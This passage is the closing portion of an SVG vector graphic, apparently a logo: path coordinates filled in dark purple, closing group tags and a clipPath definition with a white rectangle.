16.3479 69.5026 15.5561 70.0305 15.0042C70.5584 14.4524 71.2702 14.1724 72.166 14.1724C73.0617 14.1724 73.7736 14.4524 74.2934 15.0042C74.8133 15.5561 75.0692 16.3559 75.0692 17.3876V23.5941C75.0692 23.746 75.1892 23.866 75.3412 23.866H77.1727C77.3247 23.866 77.4446 23.746 77.4446 23.5941V17.0357C77.4446 15.988 77.2447 15.0842 76.8368 14.3404V14.3324Z" fill="#290042"/>
</g>
<defs>
<clipPath id="clip0_28758_8837">
<rect width="100.663" height="32" fill="white"/>
</clipPath>
</defs>
</svg>
